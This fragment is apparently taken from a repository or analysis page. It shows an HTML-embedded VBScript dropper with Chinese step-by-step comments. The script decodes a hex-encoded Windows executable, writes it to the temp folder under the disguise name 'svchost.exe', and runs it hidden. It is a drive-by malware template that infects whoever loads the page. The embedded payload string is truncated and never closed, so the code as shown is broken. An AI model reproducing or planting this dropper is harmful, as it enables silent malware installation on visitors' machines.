 <SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe" '定义文件
WriteData = "4D5A90000300000004000000FFFF0000B80000000000000040000000000000000000000000000000000000000000000000000000000000000000
Set FSO = CreateObject("Scripting.FileSystemObject") '创建文件操作对象
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName '获取临时目录temp，并拼接上文件名称
If FSO.FileExists(DropPath)=False Then '若不存在该文件
Set FileObj = FSO.CreateTextFile(DropPath, True) '创建该文件
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2))) '写入文件内容
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell") '执行svchost.exe
WSHshell.Run DropPath, 0
//--></SCRIPT>